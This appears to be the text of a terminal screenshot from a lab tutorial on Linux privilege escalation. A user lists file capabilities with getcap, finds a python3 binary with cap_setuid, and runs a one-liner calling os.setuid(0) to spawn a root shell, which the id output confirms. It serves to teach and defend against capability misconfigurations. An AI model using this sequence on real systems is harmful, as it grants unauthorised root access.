 demo@HackingArticles:~$ getcap -r / 2>/dev/null
/home/demo/python3 = cap_setuid+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bin
d_service,cap_net_admin+ep
demo@HackingArticles:~$ pwd
/home/demo
demo@HackingArticles:~$ ls -al python3
-rwxr-xr-x 1 root root 4526456 Nov 27 06:58 python3
demo@HackingArticles:~$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/ba
sh")'
root@HackingArticles:~# id
uid=0(root) gid=1001(demo) groups=1001(demo)
root@HackingArticles:~#